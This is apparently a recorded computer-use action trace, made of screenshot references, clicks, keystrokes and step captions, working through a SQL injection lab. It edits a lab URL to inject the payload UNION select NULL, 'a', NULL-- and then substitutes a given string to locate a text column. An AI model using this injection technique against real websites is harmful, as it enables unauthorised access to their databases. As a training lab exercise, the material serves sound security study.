
mouse_move(371, 315)

Step: Quote the first NULL and delete the second in Sublime, then revisit the lab address
text(')

key(backspace)

text(')

click(637, 32)

click(444, 62)

mouse_move(634, 118)

Step: Strip the first NULL's quotes and put a inside the second value's quotes
key(Backspace)

key(Backspace)

text(a)

Step: Load Pets with UNION select NULL, 'a', NULL-- and find the extra 'a' row
right_click(451, 63)

key(Return)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(510, 238)

mouse_move(423, 169)

Step: Replace 'a' with '9WzOtz' in the address payload and load it
double_click(426, 164)

click(444, 63)

click(707, 63)

mouse_move(673, 189)
